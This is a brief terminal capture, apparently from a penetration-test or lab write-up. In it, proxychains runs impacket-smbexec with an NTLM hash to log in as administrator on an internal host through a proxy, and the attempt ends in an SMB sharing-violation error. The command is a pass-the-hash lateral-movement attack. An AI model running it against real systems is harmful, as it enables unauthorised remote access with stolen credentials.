 ┌──(kali㉿kali)-[~]
└─$ proxychains impacket-smbexec -hashes :ba21c629d9fd56aff10c3e826323e6ab administrator@172.22.4.45 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.4.45:445 ... OK
[-] SMB SessionError: code: 0xc0000043 - STATUS_SHARING_VIOLATION - A file cannot be opened because the share access flags are incompatible.